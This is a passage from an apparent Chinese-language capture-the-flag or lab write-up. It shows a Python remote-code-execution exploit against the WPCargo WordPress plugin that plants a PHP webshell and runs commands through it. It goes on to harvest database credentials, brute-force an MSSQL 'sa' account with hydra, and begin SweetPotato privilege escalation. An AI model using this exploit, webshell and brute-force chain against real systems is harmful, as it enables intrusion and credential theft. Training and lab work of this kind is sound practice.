text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]
destination_url = 'http://172.22.2.18/'
cmd = 'ls'
# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"
)
# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))
3、使用proxychains代理流量,执行脚本
proxychains -q python WPCargo-RCE.py
4、浏览器访问http://172.22.2.18/webshell.php?1=system,发现成功写入后门
(2)蚁剑连接getshell
使用刚刚生成的后门连接蚁剑,注意类型要选择 CMDLINUX

文件中没flag,猜测flag在数据库中。查看wp-config.php文件,得到数据库用户密码。

连接数据库,可以先检测一下再连

输入账号密码,成功连接。

找到flag2。

flag02{c757e423-eb44-459c-9c63-7625009910d8}
数据库中还找到一些密码,先留存下来


4.获取172.22.2.16 MSSQLSERVER权限
(1)MSSQLSERVER密码爆破

还记得内flag2网扫描阶段发现的主机172.22.2.16 MSSQLSERVER吗,我们尝试用上面获得的密码本爆破下MSSQLSERVER的密码。
默认用户sa,爆破得到密码ElGNkOiC
proxychains -q hydra -l sa -P passwd.txt mssql://172.22.2.16
默认端口1433,Multiple.Database.Utilization.Tools工具连接MSSQLSERVER

连成功之后激活所有组件,编码选择GBK,之后就可以执行命令了

(2)甜土豆提权
Multiple.Database.Utilization.Tools工具连接MSSQLSERVER和土豆提权是高度绑定的,同时目前用户是mssqlserver,权限太低。所以下一步甜土豆提权到system。
右键上传甜土豆到public目录,有时该目录上传不了,可以上传到c:\迅雷下载
